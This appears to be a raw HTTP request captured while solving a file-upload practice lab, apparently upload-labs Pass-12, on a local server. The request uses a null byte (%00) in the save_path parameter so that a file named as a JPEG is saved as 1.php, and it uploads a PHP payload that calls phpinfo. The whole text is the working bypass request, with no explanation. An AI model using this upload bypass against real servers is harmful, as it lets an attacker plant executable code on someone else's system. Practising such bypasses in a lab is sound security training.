 POST /up/Pass-12/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: 127.0.0.1:8008
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------276992820628029955364768​30196
Content-Length: 372
Origin: http://127.0.0.1:8008
Connection: close
Referer: http://127.0.0.1:8008/up/Pass-12/index.php
Cookie: PHPSESSID=f80lgdbp89r94dgcfsgbqv5f03
Upgrade-Insecure-Requests: 1
-----------------------------27699282062802995536476830196
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: application/octet-stream
<?php @phpinfo();?>
-----------------------------27699282062802995536476830196
Content-Disposition: form-data; name="submit"
□□
-----------------------------27699282062802995536476830196--